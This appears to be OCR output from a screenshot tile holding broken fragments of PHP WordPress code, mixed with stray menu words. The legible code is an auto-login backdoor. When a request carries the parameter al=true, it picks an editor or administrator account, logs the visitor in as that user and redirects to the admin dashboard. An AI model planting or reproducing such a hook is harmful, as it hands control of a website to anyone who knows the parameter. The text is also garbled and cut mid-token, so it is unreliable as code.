
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
k Examples
ck Examples